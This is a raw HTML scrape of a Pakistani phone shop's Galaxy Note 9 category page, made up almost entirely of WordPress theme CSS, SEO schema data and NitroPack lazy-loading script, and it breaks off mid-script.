0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px #fff,6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0px #000}:where(body){margin:0}body{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}a:where(:not(.wp-element-button)){text-decoration:none}[class*="col-"]{float:left;padding:15px}[class*="col-"]{width:100%}p{text-align:initial}.woocommerce form .form-row .required{visibility:visible}:root{--wvg-thumbnail-item:1 n;--wvg-thumbnail-item-gap:0;--wvg-gallery-margin:0}:root{--wvg-thumbnail-item:4;--wvg-thumbnail-item-gap:0px;--wvg-single-image-size:510px;--wvg-gallery-width:100%;--wvg-gallery-margin:30px}.wishlist-icon{position:relative}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-family:sans-serif}body{margin:0}aside,footer,header,main,nav,section{display:block}template{display:none}a{background-color:transparent}b,strong{font-weight:inherit;font-weight:bolder}img{border-style:none}svg:not(:root){overflow:hidden}button,input,select{font:inherit}button,input,select{overflow:visible}button,select{text-transform:none}[type=submit],button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}button:-moz-focusring,input:-moz-focusring{outline:1px dotted ButtonText}[type=checkbox]{box-sizing:border-box;padding:0}[type=search]{-webkit-appearance:textfield}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}*,:after,:before,html{box-sizing:border-box}html{background-attachment:fixed}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#777}img{display:inline-block;height:auto;max-width:100%;vertical-align:middle}a,button,input{touch-action:manipulation}.col{margin:0;padding:0 15px 30px;position:relative;width:100%}.col-inner{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;flex:1 0 auto;margin-left:auto;margin-right:auto;position:relative;width:100%}@media screen and (min-width:850px){.col:first-child .col-inner{margin-left:auto;margin-right:0}.col+.col .col-inner{margin-left:0;margin-right:auto}}@media screen and (max-width:849px){.col{padding-bottom:30px}}.small-12{flex-basis:100%;max-width:100%}@media screen and (min-width:550px){.medium-4{flex-basis:33.3333333333%;max-width:33.3333333333%}}@media screen and (min-width:850px){.large-3{flex-basis:25%;max-width:25%}.large-4{flex-basis:33.3333333333%;max-width:33.3333333333%}.large-9{flex-basis:75%;max-width:75%}.large-12{flex-basis:100%;max-width:100%}.large-columns-3>.col{flex-basis:33.3333333333%;max-width:33.3333333333%}}.container,.row{margin-left:auto;margin-right:auto;width:100%}.container{padding-left:15px;padding-right:15px}.container,.row{max-width:1080px}.flex-row{align-items:center;display:flex;flex-flow:row nowrap;justify-content:space-between;width:100%}.flex-row-col{display:flex;flex-direction:column;justify-content:flex-start}.header .flex-row{height:100%}.flex-col{max-height:100%}.flex-grow{-ms-flex-negative:1;-ms-flex-preferred-size:auto !important;flex:1}.flex-center{margin:0 auto}.flex-left{margin-right:auto}.flex-right{margin-left:auto}@media (max-width:849px){.medium-flex-wrap{flex-flow:column wrap}.medium-flex-wrap .flex-col{flex-grow:0;padding-bottom:5px;padding-top:5px;width:100%}}@media (-ms-high-contrast:none){.nav>li>a>i{top:-1px}}.row{display:flex;flex-flow:row wrap;width:100%}.container .row:not(.row-collapse),.row .row:not(.row-collapse){margin-left:-15px;margin-right:-15px;padding-left:0;padding-right:0;width:auto}.row .container{padding-left:0;padding-right:0}.section{align-items:center;display:flex;flex-flow:row;min-height:auto;padding:30px 0;position:relative;width:100%}.section-bg{overflow:hidden}.section-bg,.section-content{width:100%}.section-content{z-index:1}.container .section{padding-left:30px;padding-right:30px}.nav-dropdown{background-color:#fff;color:#777;display:table;left:-99999px;margin:0;max-height:0;min-width:260px;opacity:0;padding:20px 0;position:absolute;text-align:left;visibility:hidden;z-index:9}.nav-dropdown:after{clear:both;content:"";display:block;height:0;visibility:hidden}.nav-dropdown li{display:block;margin:0;vertical-align:top}.nav-dropdown>li.html{min-width:260px}.nav-dropdown>li>a{display:block;line-height:1.3;padding:10px 20px;width:auto}.nav-dropdown>li:last-child:not(.nav-dropdown-col)>a{border-bottom:0 !important}.nav-dropdown.nav-dropdown-default>li>a{border-bottom:1px solid #ececec;margin:0 10px;padding-left:0;padding-right:0}.nav-dropdown-default{padding:20px}.menu-item-has-block .nav-dropdown{padding:0}.nav-dropdown-has-arrow li.has-dropdown:after,.nav-dropdown-has-arrow li.has-dropdown:before{border:solid transparent;bottom:-2px;content:"";height:0;left:50%;opacity:0;position:absolute;width:0;z-index:10}.nav-dropdown-has-arrow li.has-dropdown:after{border-color:hsla(0,0%,87%,0) hsla(0,0%,87%,0) #fff;border-width:8px;margin-left:-8px}.nav-dropdown-has-arrow li.has-dropdown:before{border-width:11px;margin-left:-11px;z-index:-999}.nav-dropdown-has-arrow li.has-dropdown.menu-item-design-container-width:after,.nav-dropdown-has-arrow li.has-dropdown.menu-item-design-container-width:before{display:none}.nav-dropdown-has-shadow .nav-dropdown{box-shadow:1px 1px 15px rgba(0,0,0,.15)}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color:#ddd}.nav-dropdown-has-border .nav-dropdown{border:2px solid #ddd}.nav p{margin:0;padding-bottom:0}.nav,.nav ul:not(.nav-dropdown){margin:0;padding:0}.nav{align-items:center;display:flex;flex-flow:row wrap;width:100%}.nav,.nav>li{position:relative}.nav>li{display:inline-block;list-style:none;margin:0 7px;padding:0}.nav>li>a{align-items:center;display:inline-flex;flex-wrap:wrap;padding:10px 0}.nav-small.nav>li.html{font-size:.75em}.nav-center{justify-content:center}.nav-left{justify-content:flex-start}.nav-right{justify-content:flex-end}@media (max-width:849px){.medium-nav-center{justify-content:center}}.nav-dropdown>li>a,.nav>li>a{color:hsla(0,0%,40%,.85)}.nav-dropdown>li>a{display:block}.nav-dropdown li.active>a,.nav>li.active>a{color:hsla(0,0%,7%,.85)}.nav li:first-child{margin-left:0 !important}.nav li:last-child{margin-right:0 !important}.nav-uppercase>li>a{font-weight:bolder;letter-spacing:.02em;text-transform:uppercase}@media (min-width:850px){.nav-divided>li{margin:0 .7em}}li.html form,li.html input,li.html select{margin:0}.nav-line>li>a:before{background-color:var(--fs-color-primary);content:" ";height:3px;left:50%;opacity:0;position:absolute;top:0;transform:translateX(-50%);width:100%}.nav-line>li.active>a:before{opacity:1}.tabbed-content{display:flex;flex-flow:row wrap}.tabbed-content .nav,.tabbed-content .tab-panels{width:100%}.tab-panels{padding-top:1em}.tab-panels .entry-content{padding:0}.tab-panels .panel.active{display:block !important}@media (min-width:850px){.tabbed-content .nav-vertical{padding-top:0;width:25%}.nav-vertical+.tab-panels{border-left:1px solid #ddd;flex:1;margin-top:0 !important;padding:0 30px 30px}}.nav.nav-vertical{flex-flow:column}.nav.nav-vertical li{list-style:none;margin:0;width:100%}.nav-vertical li li{font-size:1em;padding-left:.5em}.nav-vertical>li{align-items:center;display:flex;flex-flow:row wrap}.nav-vertical>li ul{width:100%}.nav-vertical>li>a,.nav-vertical>li>ul>li a{align-items:center;display:flex;flex-grow:1;width:auto}.nav-vertical>li.html{padding-bottom:1em;padding-top:1em}.nav-vertical>li>ul li a{color:#666}.nav-vertical>li>ul{margin:0 0 2em;padding-left:1em}.nav .children{left:-99999px;opacity:0;position:fixed;transform:translateX(-10px)}@media (prefers-reduced-motion){.nav .children{opacity:1;transform:none}}.nav-sidebar.nav-vertical>li+li{border-top:1px solid #ececec}.nav-vertical>li+li{border-top:1px solid #ececec}.nav-vertical.nav-line>li>a:before{height:100%;left:auto;right:-2px;width:3px;z-index:1}.button,button{background-color:transparent;border:1px solid transparent;border-radius:0;box-sizing:border-box;color:currentColor;display:inline-block;font-size:.97em;font-weight:bolder;letter-spacing:.03em;line-height:2.4em;margin-right:1em;margin-top:0;max-width:100%;min-height:2.5em;padding:0 1.2em;position:relative;text-align:center;text-decoration:none;text-rendering:optimizeLegibility;text-shadow:none;text-transform:uppercase;vertical-align:middle}.button span{display:inline-block;line-height:1.6}.button.is-outline{line-height:2.19em}.button{background-color:var(--fs-color-primary);border-color:rgba(0,0,0,.05);color:#fff}.button.is-outline{background-color:transparent;border:2px solid}.is-outline{color:silver}.primary{background-color:var(--fs-color-primary)}.secondary{background-color:var(--fs-color-secondary)}.text-center .button:first-of-type{margin-left:0 !important}.text-center .button:last-of-type{margin-right:0 !important}.header-button{display:inline-block}.header-button .button{margin:0}.flex-col .button,.flex-col button,.flex-col input{margin-bottom:0}.is-divider{background-color:rgba(0,0,0,.1);display:block;height:3px;margin:1em 0;max-width:30px;width:100%}.widget .is-divider{margin-top:.66em}form{margin-bottom:0}input[type=password],input[type=search],input[type=text],select{background-color:#fff;border:1px solid #ddd;border-radius:0;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-sizing:border-box;color:#333;font-size:.97em;height:2.507em;max-width:100%;padding:0 .75em;vertical-align:middle;width:100%}@media (max-width:849px){input[type=password],input[type=search],input[type=text],select{font-size:1rem}}input[type=search],input[type=text]{-webkit-appearance:none;-moz-appearance:none;appearance:none}label{display:block;font-size:.9em;font-weight:700;margin-bottom:.4em}input[type=checkbox]{display:inline;font-size:16px;margin-right:10px}select{-webkit-appearance:none;-moz-appearance:none;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf8, %3Csvg xmlns=\'http://www.w3.org/2000/svg\' width=\'24\' height=\'24\' viewBox=\'0 0 24 24\' fill=\'none\' stroke=\'%23333\' stroke-width=\'2\' stroke-linecap=\'round\' stroke-linejoin=\'round\' class=\'feather feather-chevron-down\'%3E%3Cpolyline points=\'6 9 12 15 18 9\'%3E%3C/polyline%3E%3C/svg%3E");background-position:right .45em top 50%;background-repeat:no-repeat;background-size:auto 16px;border-radius:0;box-shadow:inset 0 -1.4em 1em 0 rgba(0,0,0,.02);display:block;padding-right:1.4em}select.resize-select{width:55px}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){select::-ms-expand{display:none}}.form-flat input:not([type=submit]),.form-flat select{background-color:rgba(0,0,0,.03);border-color:rgba(0,0,0,.09);border-radius:99px;box-shadow:none;color:currentColor !important}.form-flat button,.form-flat input{border-radius:99px}.form-flat .flex-row .flex-col{padding-right:4px}.form-flat .button.icon{background-color:transparent !important;border-color:transparent !important;box-shadow:none;color:currentColor !important}i[class*=" icon-"],i[class^=icon-]{speak:none !important;display:inline-block;font-display:block;font-family:fl-icons !important;font-style:normal !important;font-variant:normal !important;font-weight:400 !important;line-height:1.2;margin:0;padding:0;position:relative;text-transform:none !important}.button i,button i{top:-1.5px;vertical-align:middle}a.icon:not(.button){font-family:sans-serif;font-size:1.2em;margin-left:.25em;margin-right:.25em}.header a.icon:not(.button){margin-left:.3em;margin-right:.3em}.header .nav-small a.icon:not(.button){font-size:1em}.button.icon{display:inline-block;margin-left:.12em;margin-right:.12em;min-width:2.5em;padding-left:.6em;padding-right:.6em}.button.icon i{font-size:1.2em}.button.icon.is-small{border-width:1px}.button.icon.is-small i{top:-1px}.button.icon.circle,.button.icon.round{padding-left:0;padding-right:0}.button.icon.round>span{margin:0 8px}.button.icon.round>span+i{margin-left:-4px}.button.icon.circle>i,.button.icon.round>i{margin:0 8px}.button.icon.circle>i:only-child{margin:0}.nav>li>a>i{font-size:20px;vertical-align:middle}.nav>li>a>i.icon-menu{font-size:1.9em}.nav>li.has-icon>a>i{min-width:1em}.has-dropdown .icon-angle-down{font-size:16px;margin-left:.2em;opacity:.6}.image-icon{display:inline-block;height:auto;position:relative;vertical-align:middle}img{opacity:1}.img,.img .img-inner{position:relative}.img .img-inner{overflow:hidden}.img,.img img{width:100%}.lightbox-content{background-color:#fff;box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);margin:0 auto;max-width:875px;position:relative}.lightbox-content .lightbox-inner{padding:30px 20px}.mfp-hide{display:none !important}.ux-menu-link{align-items:center}.ux-menu.ux-menu--divider-solid .ux-menu-link:not(:last-of-type) .ux-menu-link__link{border-bottom-style:solid}.ux-menu-link__link{align-items:baseline;border-bottom-color:#ececec;border-bottom-width:1px;color:currentColor;flex:1;min-height:2.5em;padding-bottom:.3em;padding-top:.3em}.stack{--stack-gap:0;display:flex}.stack-col{flex-direction:column}.stack-col>*{margin:0 !important}.stack-col>*~*{margin-top:var(--stack-gap) !important}.justify-start{justify-content:flex-start}label{color:#222}a{color:var(--fs-experimental-link-color);text-decoration:none}a.plain{color:currentColor}ul{list-style:disc}ul{margin-top:0;padding:0}ul ul{margin:1.5em 0 1.5em 3em}li{margin-bottom:.6em}.col-inner ul li{margin-left:1.3em}.col-inner ul li.tab{margin-left:0}.button,button,input,select{margin-bottom:1em}form,p,ul{margin-bottom:1.3em}form p{margin-bottom:.5em}body{line-height:1.6}h1,h3,h4{color:#555;margin-bottom:.5em;margin-top:0;text-rendering:optimizeSpeed;width:100%}h1{font-size:1.7em}h1{line-height:1.3}h3{font-size:1.25em}h4{font-size:1.125em}@media (max-width:549px){h1{font-size:1.4em}h3{font-size:1em}}p{margin-top:0}h4>span{-webkit-box-decoration-break:clone;box-decoration-break:clone}.uppercase,span.widget-title{letter-spacing:.05em;line-height:1.05;text-transform:uppercase}span.widget-title{font-size:1em;font-weight:600}.is-normal{font-weight:400}.uppercase{line-height:1.2;text-transform:uppercase}.is-large{font-size:1.15em}.is-small,.is-small.button{font-size:.8em}@media (max-width:549px){.is-large{font-size:1em}}.nav>li>a{font-size:.8em}.nav>li.html{font-size:.85em}.container:after,.row:after{clear:both;content:"";display:table}@media (min-width:850px){.show-for-medium{display:none !important}}@media (max-width:849px){.hide-for-medium{display:none !important}.medium-text-center{float:none !important;text-align:center !important;width:100% !important}}.full-width{display:block;max-width:100% !important;padding-left:0 !important;padding-right:0 !important;width:100% !important}.mb-0{margin-bottom:0 !important}.ml-0{margin-left:0 !important}.pb{padding-bottom:30px}.pt{padding-top:30px}.pb-0{padding-bottom:0 !important}.inner-padding{padding:30px}.text-left{text-align:left}.text-center{text-align:center}.text-center .is-divider,.text-center>div{margin-left:auto;margin-right:auto}.relative{position:relative !important}.fixed{position:fixed !important;z-index:12}.left{left:0}.bottom,.fill{bottom:0}.fill{height:100%;left:0;margin:0 !important;padding:0 !important;position:absolute;right:0;top:0}.circle{border-radius:999px !important;-o-object-fit:cover;object-fit:cover}.round{border-radius:5px}.z-1{z-index:21}.z-top{z-index:9995}.flex{display:flex}.inline-block{display:inline-block}.no-scrollbar{-ms-overflow-style:-ms-autohiding-scrollbar;scrollbar-width:none}.no-scrollbar::-webkit-scrollbar{height:0 !important;width:0 !important}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px}.dark{color:#f1f1f1}.nav-dark .nav>li.html{color:#fff}:root{--flatsome-scroll-padding-top:calc(var(--flatsome--header--sticky-height,0px) + var(--wp-admin--admin-bar--height,0px))}html{overflow-x:hidden;scroll-padding-top:var(--flatsome-scroll-padding-top)}@supports (overflow:clip){body{overflow-x:clip}}#main,#wrapper{background-color:#fff;position:relative}.header,.header-wrapper{background-position:50% 0;background-size:cover;position:relative;width:100%;z-index:1001}.header-bg-color{background-color:hsla(0,0%,100%,.9)}.header-bottom,.header-top{align-items:center;display:flex;flex-wrap:no-wrap}.header-bg-color,.header-bg-image{background-position:50% 0}.header-top{background-color:var(--fs-color-primary);min-height:20px;position:relative;z-index:11}.header-main{position:relative;z-index:10}.header-bottom{min-height:35px;position:relative;z-index:9}.top-divider{border-top:1px solid;margin-bottom:-1px;opacity:.1}.nav>li.header-divider{border-left:1px solid rgba(0,0,0,.1);height:30px;margin:0 7.5px;position:relative;vertical-align:middle}.entry-content{padding-bottom:1.5em;padding-top:1.5em}.widget{margin-bottom:1.5em}.breadcrumbs{color:#222;font-weight:700;letter-spacing:0;padding:0}.breadcrumbs .divider{font-weight:300;margin:0 .3em;opacity:.35;position:relative;top:0}.breadcrumbs a{color:hsla(0,0%,40%,.7);font-weight:400}.breadcrumbs a:first-of-type{margin-left:0}.footer-wrapper{position:relative;width:100%}.footer{padding:30px 0 0}.footer-1{background-color:#fff}.footer-1{border-top:1px solid rgba(0,0,0,.05)}html{background-color:#5b5b5b}.back-to-top{bottom:20px;margin:0;opacity:0;right:20px;transform:translateY(30%)}.back-to-top.left{left:20px;right:unset}.logo{line-height:1;margin:0}.logo a{color:var(--fs-color-primary);display:block;font-size:32px;font-weight:bolder;margin:0;text-decoration:none;text-transform:uppercase}.logo img{display:block;width:auto}.header-logo-dark{display:none !important}.logo-left .logo{margin-left:0;margin-right:30px}@media screen and (max-width:849px){.header-inner .nav{flex-wrap:nowrap}.medium-logo-center .flex-left{flex:1 1 0;order:1}.medium-logo-center .logo{margin:0 15px;order:2;text-align:center}.medium-logo-center .logo img{margin:0 auto}.medium-logo-center .flex-right{flex:1 1 0;order:3}}.page-title{position:relative}.page-title-inner{min-height:60px;padding-top:20px;position:relative}.sidebar-menu .search-form{display:block !important}.searchform-wrapper form{margin-bottom:0}.sidebar-menu .search-form{padding:5px 0;width:100%}.form-flat .search-form-categories{padding-right:5px}.searchform{position:relative}.searchform .button.icon{margin:0}.searchform .button.icon i{font-size:1.2em}.searchform-wrapper{width:100%}.searchform-wrapper.form-flat .flex-col:last-of-type{margin-left:-2.9em}@media (max-width:849px){.searchform-wrapper{font-size:1rem}}.header .search-form .live-search-results{background-color:hsla(0,0%,100%,.95);box-shadow:0 0 10px 0 rgba(0,0,0,.1);color:#111;left:0;position:absolute;right:0;text-align:left;top:105%}.section-title-container{margin-bottom:1.5em}.section-title{align-items:center;display:flex;flex-flow:row wrap;justify-content:space-between;position:relative;width:100%}.section-title span{text-transform:uppercase}.section-title b{background-color:currentColor;display:block;flex:1;height:2px;opacity:.1}.section-title-normal{border-bottom:2px solid #ececec}.section-title-normal span{border-bottom:2px solid rgba(0,0,0,.1);margin-bottom:-2px;margin-right:15px;padding-bottom:7.5px}.section-title-normal b{display:none}.icon-menu:before{content:""}.icon-equalizer:before{content:""}.icon-heart:before{content:""}.icon-angle-up:before{content:""}.icon-angle-down:before{content:""}.icon-twitter:before{content:""}.icon-envelop:before{content:""}.icon-facebook:before{content:""}.icon-instagram:before{content:""}.icon-search:before{content:""}.icon-youtube:before{content:""}.social-icons{color:#999;display:inline-block;font-size:.85em;vertical-align:middle}.html .social-icons{font-size:1em}.social-icons i{min-width:1em}.nav-dark .social-icons{color:#fff}.category-page-row{padding-top:30px}@media (max-width:849px){.category-filter-row{padding:10px 0}}.filter-button{display:inline-block;margin-top:.5em}.woocommerce-form-login .button{margin-bottom:0}.form-row-wide{clear:both}.message-wrapper{margin:0;padding-bottom:.5em}.woocommerce-form input[type=password]{padding:0 2em 0 .75em}#login-form-popup .woocommerce-form{margin-bottom:0}#login-form-popup:not(:has(.account-register-inner)){max-width:440px}#login-form-popup .account-container.lightbox-inner>.account-login-inner{padding-left:15px;padding-right:15px}.cart-icon,.cart-icon strong{display:inline-block}.cart-icon strong{border:2px solid var(--fs-color-primary);border-radius:0;color:var(--fs-color-primary);font-family:Helvetica,Arial,Sans-serif;font-size:1em;font-weight:700;height:2.2em;line-height:1.9em;margin:.3em 0;position:relative;text-align:center;vertical-align:middle;width:2.2em}.cart-icon strong:after{border:2px solid var(--fs-color-primary);border-bottom:0;border-top-left-radius:99px;border-top-right-radius:99px;bottom:100%;content:" ";height:8px;left:50%;margin-bottom:0;margin-left:-7px;position:absolute;width:14px}.woocommerce-mini-cart__empty-message{text-align:center}.cart-popup-title>span{display:block;font-size:1.125em}.cart-popup-inner{display:flex;flex-direction:column;padding-bottom:0}.cart-popup-inner>:last-child{margin-bottom:30px}.cart-popup-inner .widget_shopping_cart{margin-bottom:0}.cart-popup-inner .widget_shopping_cart,.cart-popup-inner .widget_shopping_cart_content{display:flex;flex:1;flex-direction:column}@media (min-height:500px){.cart-popup-inner--sticky{min-height:calc(100vh - var(--wp-admin--admin-bar--height,0px))}}.ux-mini-cart-empty{gap:30px;padding:15px 0}.ux-mini-cart-empty .woocommerce-mini-cart__empty-message{margin-bottom:0}.tagcloud{padding-bottom:15px}.tagcloud a{border:1px solid;border-radius:3px;display:inline-block;font-size:.8em !important;margin:0 3px 5px 0;opacity:.8;padding:2px 5px}:root{--primary-color:#ffa500;--fs-color-primary:#ffa500;--fs-color-secondary:#ffa500;--fs-color-success:#ffa500;--fs-color-alert:#ffa500;--fs-experimental-link-color:#334862;--fs-experimental-link-color-hover:#111}.container,.row{max-width:1220px}.header-main{height:80px}#logo img{max-height:80px}#logo{width:119px}.header-bottom{min-height:55px}.header-top{min-height:30px}.search-form{width:100%}.header-bottom{background-color:#f1f1f1}@media (max-width:549px){.header-main{height:70px}#logo img{max-height:70px}}.nav-dropdown{font-size:100%}body{font-family:Lato,sans-serif}body{font-weight:400;font-style:normal}.nav>li>a{font-family:Lato,sans-serif}.nav>li>a{font-weight:700;font-style:normal}h1,h3,h4,.heading-font{font-family:Lato,sans-serif}h1,h3,h4,.heading-font{font-weight:700;font-style:normal}.footer-1{background-color:#303030}html{background-color:#2b2b2b}#section_652707909{padding-top:30px;padding-bottom:30px}#text-388800708{color:#fff}#text-388800708>*{color:#fff}#image_748946216{width:50%}#text-1607677729{color:#eee2e2}#text-1607677729>*{color:#eee2e2}:where(section h1),:where(article h1),:where(nav h1),:where(aside h1){font-size:2em}</style>  <link rel="profile" href="http://gmpg.org/xfn/11" /> <link rel="pingback" href="https://gmae.pk/xmlrpc.php" /> <template data-nitro-marker-id="729448e0a70f06a9f0dea17f22c224b4-1"></template> <template data-nitro-marker-id="b5a5af9de6ff091a03189f0f530bcd5f-1"></template>      <link rel="canonical" href="https://gmae.pk/product-category/note-series/galaxy-note-9/" />        <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://gmae.pk/product-category/note-series/galaxy-note-9/","url":"https://gmae.pk/product-category/note-series/galaxy-note-9/","name":"Samsung Galaxy Note 9 - Latest Note Series Smartphones | GMAE","isPartOf":{"@id":"https://gmae.pk/#website"},"description":"Explore the Samsung Galaxy Note 9 and other Note series smartphones at GMAE. Shop now for great deals with fast shipping and secure payment options.","breadcrumb":{"@id":"https://gmae.pk/product-category/note-series/galaxy-note-9/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://gmae.pk/product-category/note-series/galaxy-note-9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gmae.pk/"},{"@type":"ListItem","position":2,"name":"Note Series","item":"https://gmae.pk/product-category/note-series/"},{"@type":"ListItem","position":3,"name":"Galaxy Note 9"}]},{"@type":"WebSite","@id":"https://gmae.pk/#website","url":"https://gmae.pk/","name":"gmae","description":"gmae","publisher":{"@id":"https://gmae.pk/#/schema/person/f1e9d2e0335d4819a9f436a9c6e9ab34"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gmae.pk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://gmae.pk/#/schema/person/f1e9d2e0335d4819a9f436a9c6e9ab34","name":"d4bu8wq7","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gmae.pk/#/schema/person/image/","url":"https://gmae.pk/wp-content/uploads/2023/10/WhatsApp_Image_2023-10-07_at_10.59.06_PM-removebg-preview-1-1.png","contentUrl":"https://gmae.pk/wp-content/uploads/2023/10/WhatsApp_Image_2023-10-07_at_10.59.06_PM-removebg-preview-1-1.png","width":594,"height":420,"caption":"d4bu8wq7"},"logo":{"@id":"https://gmae.pk/#/schema/person/image/"},"sameAs":["https://gmae.pk"]}]}</script>  <template data-nitro-marker-id="pys-version-script"></template> <template data-nitro-marker-id="Mjg6MTIw-1"></template> <template data-nitro-marker-id="Mjk6MTEw-1"></template> <template data-nitro-marker-id="MzA6MTEw-1"></template> <template data-nitro-marker-id="MzE6MTEy-1"></template> <template data-nitro-marker-id="MzI6MTIz-1"></template> <link rel="alternate" type="application/rss+xml" title="gmae &raquo; Feed" href="https://gmae.pk/feed/" />                      <script type="text/template" id="tmpl-variation-template">
 <div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
 <div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
 <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script> <script type="text/template" id="tmpl-unavailable-variation-template">
 <p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script> <template data-nitro-marker-id="jquery-core-js"></template> <template data-nitro-marker-id="jquery-migrate-js"></template> <template data-nitro-marker-id="payfast-payment-utility-js"></template> <template data-nitro-marker-id="wc-jquery-blockui-js"></template> <template data-nitro-marker-id="wc-add-to-cart-js-extra"></template> <template data-nitro-marker-id="wc-add-to-cart-js"></template> <template data-nitro-marker-id="wc-js-cookie-js"></template> <template data-nitro-marker-id="underscore-js"></template> <template data-nitro-marker-id="wp-util-js-extra"></template> <template data-nitro-marker-id="wp-util-js"></template> <template data-nitro-marker-id="jquery-bind-first-js"></template> <template data-nitro-marker-id="js-cookie-pys-js"></template> <template data-nitro-marker-id="js-tld-js"></template> <template data-nitro-marker-id="pys-js-extra"></template> <template data-nitro-marker-id="pys-js"></template>   <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> : Undefined array key "HTTP_REFERER" in on line   <script nitro-exclude>window.IS_NITROPACK=!0;window.NITROPACK_STATE='FRESH';</script><style>.nitro-cover{visibility:hidden!important;}</style><script nitro-exclude>window.nitro_lazySizesConfig=window.nitro_lazySizesConfig||{};window.nitro_lazySizesConfig.lazyClass="nitro-lazy";nitro_lazySizesConfig.srcAttr="nitro-lazy-src";nitro_lazySizesConfig.srcsetAttr="nitro-lazy-srcset";nitro_lazySizesConfig.expand=10;nitro_lazySizesConfig.expFactor=1;nitro_lazySizesConfig.hFac=1;nitro_lazySizesConfig.loadMode=1;nitro_lazySizesConfig.ricTimeout=50;nitro_lazySizesConfig.loadHidden=true;(function(){let t=null;let e=false;let a=false;let i=window.scrollY;let r=Date.now();function n(){window.removeEventListener("scroll",n);window.nitro_lazySizesConfig.expand=300}function o(t){let e=t.timeStamp-r;let a=Math.abs(i-window.scrollY)/e;let n=Math.max(a*200,300);r=t.timeStamp;i=window.scrollY;window.nitro_lazySizesConfig.expand=n}window.addEventListener("scroll",o,{passive:true});window.addEventListener("NitroStylesLoaded",function(){e=true});window.addEventListener("load",function(){a=true});document.addEventListener("lazybeforeunveil",function(t){let e=false;let a=t.target.getAttribute("nitro-lazy-mask");if(a){let i="url("+a+")";t.target.style.maskImage=i;t.target.style.webkitMaskImage=i;e=true}let i=t.target.getAttribute("nitro-lazy-bg");if(i){let a=t.target.style.backgroundImage.replace("[data-uri]",i.replace(/\(/g,"%28").replace(/\)/g,"%29"));if(a===t.target.style.backgroundImage){a="url("+i.replace(/\(/g,"%28").replace(/\)/g,"%29")+")"}t.target.style.backgroundImage=a;e=true}if(t.target.tagName=="VIDEO"){if(t.target.hasAttribute("nitro-lazy-poster")){t.target.setAttribute("poster",t.target.getAttribute("nitro-lazy-poster"))}else if(!t.target.hasAttribute("poster")){t.target.setAttribute("preload","metadata")}e=true}let r=t.target.getAttribute("data-nitro-fragment-id");if(r){if(!window.loadNitroFragment(r,"lazy")){t.preventDefault();return false}}if(t.target.classList.contains("av-animated-generic")){t.target.classList.add("avia_start_animation","avia_start_delayed_animation");e=true}if(!e){let e=t.target.tagName.toLowerCase();if(e!=="img"&&e!=="iframe"){t.target.querySelectorAll("img[nitro-lazy-src],img[nitro-lazy-srcset]").forEach(function(t){t.classList.add("nitro-lazy")})}}})})();</script><script id="nitro-lazyloader">(function(e,t){if(typeof module=="object"&&module.exports){module.exports=lazySizes}else{e.lazySizes=t(e,e.document,Date)}})(window,function e(e,t,r){"use strict";if(!e.IntersectionObserver||!t.getElementsByClassName||!e.MutationObserver){return}var i,n;var a=t.documentElement;var s=e.HTMLPictureElement;var o="addEventListener";var l="getAttribute";var c=e[o].bind(e);var u=e.setTimeout;var f=e.requestAnimationFrame||u;var d=e.requestIdleCallback||u;var v=/^picture$/i;var m=["load","error","lazyincluded","_lazyloaded"];var g=Array.prototype.forEach;var p=function(e,t){return 